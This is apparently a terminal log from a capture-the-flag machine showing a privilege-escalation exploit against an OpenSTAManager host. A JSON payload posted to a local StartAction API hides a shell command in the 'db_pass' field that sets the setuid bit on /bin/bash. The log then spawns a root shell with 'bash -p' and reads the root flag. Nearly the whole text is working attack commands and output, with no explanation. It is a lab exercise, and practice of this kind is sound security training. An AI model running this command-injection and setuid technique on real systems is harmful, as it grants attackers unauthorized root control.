 haris@enigma:/var/www/html/openstamanager/modules/shell$ cat > /tmp/p.json << 'EOF'
{
  "bindingId": "backup_database",
  "arguments": [
    {"name": "db_user", "value": "backup_svc"},
    {"name": "db_pass", "value": "x'; chmod +s /bin/bash; echo '"},
    {"name": "db_name", "value": "production"}
  ]
}
EOF
bash: /tmp/p.json: Permission denied
haris@enigma:/var/www/html/openstamanager/modules/shell$ ls -la /tmp/p.json
-rw-r--r-- 1 www-data www-data 71 Jul 12 08:28 /tmp/p.json
haris@enigma:/var/www/html/openstamanager/modules/shell$ cat > /tmp/payload.json << 'EOF'
{
  "bindingId": "backup_database",
  "arguments": [
    {"name": "db_user", "value": "backup_svc"},
    {"name": "db_pass", "value": "x'; chmod +s /bin/bash; echo '"},
    {"name": "db_name", "value": "production"}
  ]
}
EOF
haris@enigma:/var/www/html/openstamanager/modules/shell$ curl -sS --json @/tmp/payload.json http://127.0.0.1:1337/api/StartAction
{"executionTrackingId":"c58bd098-4d2e-40b1-a9d7-5044859cf963"}haris@enigma:/var/www/html/openstamanager/modules/shell$
haris@enigma:/var/www/html/openstamanager/modules/shell$ sleep 2
haris@enigma:/var/www/html/openstamanager/modules/shell$ ls -la /bin/bash
-rwsr-sr-x 1 root root 1446024 Mar 31  2024 /bin/bash
haris@enigma:/var/www/html/openstamanager/modules/shell$ /bin/bash -p
bash-5.2# id
uid=1000(haris) gid=1000(haris) euid=0(root) egid=0(root) groups=0(root),100(users),1000(haris)
bash-5.2# cat /root/root.txt
0cbf53af5699e242113a50f2e8662dfc
bash-5.2#